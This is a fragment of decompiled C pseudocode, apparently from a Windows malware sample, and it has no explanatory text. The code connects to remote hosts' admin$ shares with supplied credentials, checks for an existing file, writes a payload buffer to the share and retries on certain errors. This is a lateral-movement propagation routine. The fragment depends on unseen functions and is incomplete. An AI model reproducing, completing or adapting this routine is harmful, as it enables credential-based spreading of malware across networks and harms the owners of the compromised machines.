 wsprintfW(&Name, L"\\\\%s\\admin$", a1);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 0x1Cu);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
sub_10008B70(&v23);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", a1, &v23);
while ( 1 )
{
pszPath = 0;
v11 = v4;
v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", a1, &v23);
v5 = PathFindExtensionW(&pszPath);
if ( v5 )
{
*v5 = 0;
if ( PathFileExistsW(&pszPath) )
{
v13 = 1;
goto LABEL_58;
}
dwErrCode = GetLastError();
}
v6 = 0;
if ( sub_10008946(dword_1001F11C, &FileName, (LPCVOID)dword_1001F0FC, 1u) )
break;
v7 = GetLastError();
dwErrCode = v7;
if ( v7 == 80 || v7 == 53 || v7 == 67 || v18 != 1219 )
goto LABEL_58;
if ( v11 )
goto LABEL_61;
v4 = 1;
WNetCancelConnection2W(&Name, 0, 1);
}